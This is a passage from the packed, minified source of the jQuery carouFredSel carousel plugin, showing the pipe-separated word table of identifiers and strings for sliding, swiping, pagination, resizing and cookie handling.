imension|center|in_getResponsiveValues|bottom|in_getAlignPadding|go_complementPrevNextObject|cf_getSynchArr|onPauseStart|onPausePause|onPauseEnd|pauseDuration|in_mapCss|marginBottom|newPosition|_cfs_origCss|sz_storeSizes|sz_setResponsiveSizes|_cfs_unbind_events|stop|finish|interval|type|conditions|gn_getVisibleOrg|backward|sc_hideHiddenItems|a_lef_vis|sc_getDuration|_a_paddingnew|sc_showHiddenItems|sc_mapCallbackArguments|sc_afterScroll|sc_fireQueue|cf_setCookie|gn_getVisibleItemsNextTestCircular|slideToPage|valid|linkAnchors|value|_cfs_bind_buttons|click|_cfs_unbind_buttons|scrolled|down|onMouse|swP|swN||bt_mousesheelNumber|delay|pauseOnResize|debounce|onWindowResize|_windowHeight||nh|ns3|wrapper|parent|continue|classnames|set|new|cf_getKeyCode|gn_getItemsPrevFilter|gn_getItemsNextFilter|seco|nw|ms_getLargestSize|toLowerCase|ms_hasVariableSizes|sta|cf_getItemAdjustMinMax|is_null|console|caroufredsel|No|found|go_getItemsObject|go_getScrollObject|go_getAutoObject|go_getPaginationObject|go_getSwipeObject|go_getMousewheelObject|cf_getDimensions|in_complementItems|in_complementPrimarySize|in_complementSecondarySize|upDateOnWindowResize|in_complementVisibleItems|cf_getPadding|500|go_complementAutoObject|go_complementPaginationObject|go_complementSwipeObject|go_complementMousewheelObject|_cfs_build|textAlign|float|marginTop|marginLeft|absolute|_cfs_bind_events|paused|enough|needed|page|slide_|gn_getScrollItemsPrevFilter|Scrolling|gi_getOldItemsPrev|gi_getNewItemsPrev|directscroll|concat|gn_getScrollItemsNextFilter|forward|gi_getOldItemsNext|gi_getNewItemsNext|jumpToStart|after|append|removeItem|round|hash|index|selected|gn_getVisibleItemsPrevFilter|_cfs_origCssSizes|Item|keyup|keyCode|plugin|scN|cursor|The|option|mcN|configs|classname|cf_getCookie|random|itm|onCreate|namespace|pageAnchorBuilder|span|progressbarUpdater|Date|_cfs_isHidden|triggerOnTouchEnd|_cfs_tempCssMargin|newS|secp|ms_getPaddingBorderMargin|l1|l2|join|innerWidth|innerHeight|dx|Set|undefined|jQuery|log|caroufredsel_cookie_|relative|fixed|overflow|setInterval|setTimeout|or|Callback|returned|Page|resumed|currently|slide_prev|prependTo|slide_next|prevPage|nextPage|prepend|carousel|insertItem|Correct|insert|Appending|item|add|detach|currentVisible|body|find|Preventing|non|sliding|replaceWith|widths|heights|automatically|touchSwipe|min_move_x|min_move_y|preventDefaultEvents|wipeUp|wipeDown|wipeLeft|wipeRight|ontouchstart|in|swipeUp|swipeDown|swipeLeft|swipeRight|move|200|300|resize|wrap|class|unshift|location|swing|cfs|div|caroufredsel_wrapper|href|charAt|setTime|1000|expires|toGMTString|path|orgDuration|animate|complete|shift|clearTimeout|clearInterval|skipped|Hiding|navigation|disabled|2500|Width|outer|px|em|even|odd|Infinity|immediate|Array|Object|isNaN|String|Function|Boolean|DEPRECATED|support|it|will|be|removed|Use|instead|quadratic|cubic|elastic|106|126'.split('|'),0,{}));